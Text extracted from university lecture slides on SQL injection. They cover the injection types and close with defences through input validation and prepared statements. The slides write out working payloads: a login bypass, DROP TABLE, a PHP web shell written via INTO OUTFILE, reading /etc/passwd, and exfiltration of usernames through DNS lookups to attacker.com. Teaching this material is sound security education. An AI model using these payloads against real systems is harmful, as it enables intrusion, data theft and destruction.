

**João Paulo Barraca Assessment and Exploration of Vulnerabilities** 19 **-- This is a comment**



**João Paulo Barraca Assessment and Exploration of Vulnerabilities** 20 **-- This is a comment**

## Using SQL

**Objective:**

◦ Both are controlled by external entities (users)

**Vulnerable validation code (PHP):**



**\$result = mysql\_query("SELECT \* from Users where username = '\$username' and password = '\$password';");**



pt en

## Using SQL

#### **Form provides two fields: username and password**

◦ Both are controlled by external entities (users)

#### **Objective:**

- Check if the username and password provided exist in the database
- Obtain the user data if it exists, and move to authorization phase
- Otherwise, do not authenticate and provide an error.

#### **Vulnerable validation code (PHP):**

#### **\$result = mysql\_query("SELECT \* from Users**

**where(username='\$username' and password='\$password');");**





#### **\$result = mysql\_query(" SELECT \* from Users**

**where(username='john' and password='abc');");**

### **It will fail because the <username,password> don't match and no result is provided.**





#### **\$result = mysql\_query(" SELECT \* from Users**

**where(username='john' or 1=1); -- ' and password='abc');");**







#### **\$result = mysql\_query(" SELECT \* from Users**

**where(username='john' or 1=1); -- ' and password='abc');");**

#### **It will be successful because 1=1 is always true**

- The username is ignored because the second part is always true
- The remaining of the query is ignored due to the comment



#### **\$result = mysql\_query(" SELECT \* from Users**

**where(username='' or 1=1);DROP TABLE Users; --' and password='a');");**







#### **\$result = mysql\_query(" SELECT \* from Users**

**where(username='' or 1=1);DROP TABLE Users; --' and password='a');");**

#### **Two queries may be executed:**

- SELECT which returns all users
- DROP TABLE Users, which effectively deletes the Table

### Things to consider

### **After a SQL Injection is possible, the user controls the execution flow**

◦ Extract, insert, update, delete data, drop tables, etc…

### **SQL Injection can be leveraged to other attacks**

- Injecting a payload that will exploit other vulnerability in a different system
	- XSS, XXE, Buffer Overflow, LFI, RCE, etc…

#### **Different DBMS have obscure features**

- Hex encoding: 0x633A5C626F6F742E696E69 is c:\boot.ini
- Variables and specific reserved words: @@version
- Execute commands: EXEC

#### **Many DBMS allow file IO!**

◦ SELECT "<?php system(\$\_GET[\'c\']); ?>" INTO OUTFILE "/var/www/s.php" ◦ SELECT LOAD\_FILE("/etc/passwd")





### Bobby Tables



https://www.explainxkcd.com/wiki/index.php/Little\_Bobby\_Tables



**João Paulo Barraca Assessment and Exploration of Vulnerabilities Assessment and Exploration of Vulnerabilities** 









## The NULL plate

### **Security researcher acquires two license plates**

- NULL for his car, VOID for his wife
- Idea was for driveway to always be NULL or VOID

### **Triggered an Injection vulnerability**

- Got a small \$30 ticket
- Started getting tickets, up to +\$12K in wrongly issued fines
- Some tickets were related to violations 2y before the license plate was issued

### **Relevant bits**

- User provided an image, not a textual form of data
- Issued happened after the Automatic License Plate Recognition software
	- An internal process feeding data to other processes



Full defcon talk https://www.youtube.com/ watch?v=TwRE2QK1Ibc



### SQLi types: In Band (Classic)

### **Payload is provided and result is determined directly**

◦ E.g. user is logged in, data is obtained, tables are deleted

### **Inband means that the result arrives from the same channel used to provide the payload**

**As seen previously in the examples**





### SQLi types: In Band - Error Based

#### **Relies in the existence of an error returned by the server**

◦ Detecting the existence of a SQLi only requires the creation of a syntax error: '

### **Used when the service executes a query, but doesn't provide enough information for directly grabbing the data**

**Detection using a single quote: http://site.com/items.php?id=2'**

**Or extracting data: id=2 OR CAST(NULLIF(CURRENT\_USER, 'admin') AS INT)** ◦ If CURRENT\_USER is 'admin', NULL is returned, and can be CAST to INT ◦ If CURRENT\_USER is not 'admin', 'admin' is returned, and an error is triggered





### SQLi types: In Band - Union Based

**Exploits the UNION operator to extract data from other tables**

**Why? Query is restricted to a set of tables before the area where a payload may be injected**

**SELECT Users.name,Address.street from Users,Address where Users.address\_id = Address.id and Users.name = \$name**

**Payload for \$name will use the form: UNION(SELECT \* from Products)** ◦ Table Products will be brought into the query



### SQLi types: Blind (Inferential)

### **Inferential / Blind exploitation occur when the SQLi still occurs but it's result is not provided to the attacker**

- Because developers blocked debug information
- Because the vulnerability is a simple query

### **Existence of a SQLi is determined by a change in the service behavior**

- Without the existence of an error
- Without exploiting forms or logins





### SQLi types: Blind – Content Based

### **Detected using payloads with forced Boolean results**

**(Always True or Always False)**

### **Standard request: http://site.com/items.php?id=2**

- Always true: http://site.com/items.php?id=2 and 1=1
- Always false: http://site.com/items.php?id=2 and 1=2

#### **If system is vulnerable requests will yield different results**

- Always true: will return article 2 because id=2 and True is equivalent to **id=2**
- Always false: will fail because id=2 and False is always false



### SQLi types: Blind – Time Based

**Detected using payloads that time a determined time to execute**

### **Standard request: http://site.com/items.php?id=2**

- Less time: http://site.com/items.php?id=**2 and waitfor delay '00:00:01' --**
- More time: http://site.com/items.php?id=**2 and waitfor delay '00:00:05' --**

#### **If system is vulnerable requests will take predictable time**

- Less time: will take the normal duration plus **1** second
- Less time: will take the normal duration plus **5** seconds



### SQLi types: Out of band

#### **Result and data is exfiltrated from additional channels**

◦ Data, or the query status is registered in a resource available to the attacker

#### **DNS: SELECT LOAD\_FILE(CONCAT('\\\\', (SELECT username FROM**  Users), '.attacker.com'));

◦ A DNS query will be made to username.attacker.com

#### **SMB Share: SELECT \* FROM USERS INTO OUTFILE '\\host\share\out.txt'**

◦ A file named out.txt is written to a server controlled by the attacker

#### **HTTP Dir: SELECT \* FROM USERS INTO OUTFILE '/var/www/out.txt'**

• File out. txt is written to a directory made available through HTTP





### SQL Injection - Avoiding

### **Sanitize data**

◦ If the product id is an Int, validate the value before issuing a request

◦ Filter out invalid characters (but this has limited success!)

### **Use Prepared Statements**

- Clear separation between structure and data
- Data cannot alter SQL query structure





### SQL Injection – Prepared Statements Java

```
String firstname = req.getParameter("firstname");
String lastname = req.getParameter("lastname");
```

```
String query = "SELECT id, firstname, lastname FROM authors WHERE forename = ? 
and surname = ?";
```

```
PreparedStatement pstmt = connection.prepareStatement( query );
pstmt.setString( 1, firstname );
pstmt.setString( 2, lastname );
```

```
try
{
    ResultSet results = pstmt.execute( );
}
```


### SQL Injection – Prepared Statements Java

```
String firstname = req.getParameter("firstname");
String lastname = req.getParameter("lastname");
```

```
String query = "SELECT id, firstname, lastname FROM authors WHERE forename = ? 
and surname = ?";
```

```
PreparedStatement pstmt = connection.prepareStatement( query );
pstmt.setString( 1, firstname );
pstmt.setString( 2, lastname );
```

```
try
{
    ResultSet results = pstmt.execute( );
}
```
